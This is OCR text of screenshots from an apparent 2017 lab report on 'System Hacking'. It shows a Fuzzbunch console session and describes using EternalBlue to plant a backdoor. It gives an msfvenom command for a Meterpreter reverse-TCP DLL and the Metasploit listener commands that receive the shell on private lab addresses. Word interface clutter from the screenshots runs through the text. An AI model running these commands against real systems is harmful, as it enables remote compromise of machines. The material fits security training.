 Administrator: Command Prompt - fb.py
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\amg>cd \nsa \windows
C:\NSA\windows>fb.py
--[ Version 3.5.1
[*] Loading Plugins
[*] Initializing Fuzzbunch v3.5.1
[*] Adding Global Variables
[+] Set ResourcesDir => C:\NSA\windows\Resources
[+] Set Color => True
[+] Set ShowHiddenParameters => False
[+] Set NetworkTimeout => 60
[+] Set LogDir => c:\logs
[*] Autorun ON
ImplantConfig Autorun List
==========================
0) prompt confirm
1) execute
Exploit Autorun List
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Special Autorun List
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\NSA\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.0.1
[?] Default Callback IP Address [] : 192.168.0.200
[?] Use Redirection [yes] : no
[?] Base Log directory [c:\logs] :
Sign in Share
Editing
Page 15 of 26 5099 words English (United States) 100%
system hacking.docx - Word (Product Activation Failed)
File Home Insert Design Layout References Mailings Review View Foxit Reader PDF Tell me... Sign in Share
Paste
Calibri (Body) 12
B I U abc x₂ x²
A A Aa A A
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal No Spacing Heading 1
Editing
Clipboard Font Paragraph Styles
server1 - 192.168.0.1
server2 - 192.168.0.2
CLIENT1 - 192.168.0.10
CLIENT2 - 192.168.0.11
System Hacking
Eternal blue
I will be using fuzzbunch to install a backdoor onto a machine. I will then use the exploit eternalblue.
The backdoor will then be used to transfer a DLL file to a process running on the target machine. This
will allow a reverse TCP shell to be provided on the machine.
Line of code used to create the dll - msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.0.100 LPORT=4444 -f dll > /root/Desktop/msf.dll
This will create a connection between the kali VM, and port 4444.
Once we have created the dll file, the next step is to create a generic listener, using the following
lines of code, in Armitage:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.0.100
set lport 4444
run
Page 1 of 1 133 words English (United Kingdom) 100%
Start
C:\-
PDF
ain
W
18:39
28/11/2017